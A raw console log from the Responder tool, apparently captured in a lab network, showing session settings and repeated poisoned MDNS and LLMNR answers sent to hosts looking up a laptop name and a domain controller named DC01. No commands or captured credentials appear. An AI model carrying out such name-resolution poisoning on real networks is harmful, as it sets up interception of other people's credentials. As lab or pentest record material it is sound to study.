 [+] Current Session Variables:
Responder Machine Name [WIN-OZ9X3Z3D7VY]
Responder Domain Name [W5HN.LOCAL]
Responder DCE-RPC Port [48900]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.56.102  for name LAPTOP-4BT1MD0C.local
[*] [MDNS] Poisoned answer sent to fe80::bfed:9066:fec6:872b for name LAPTOP-4BT1MD0C.local
[*] [MDNS] Poisoned answer sent to fe80::bfed:9066:fec6:872b for name LAPTOP-4BT1MD0C.local
[*] [LLMNR]  Poisoned answer sent to fe80::bfed:9066:fec6:872b for name LAPTOP-4BT1MD0C
[*] [MDNS] Poisoned answer sent to 192.168.56.102  for name LAPTOP-4BT1MD0C.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.102 for name LAPTOP-4BT1MD0C
[*] [MDNS] Poisoned answer sent to 192.168.56.102  for name LAPTOP-4BT1MD0C.local
[*] [MDNS] Poisoned answer sent to fe80::bfed:9066:fec6:872b for name LAPTOP-4BT1MD0C.local
[*] [MDNS] Poisoned answer sent to 192.168.56.126  for name DC01.local
[*] [LLMNR]  Poisoned answer sent to fe80::e0bf:23be:495c:9318 for name DC01
[*] [MDNS] Poisoned answer sent to fe80::e0bf:23be:495c:9318 for name DC01.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.126 for name DC01
[*] [MDNS] Poisoned answer sent to 192.168.56.126  for name DC01.local
[*] [MDNS] Poisoned answer sent to fe80::e0bf:23be:495c:9318 for name DC01.local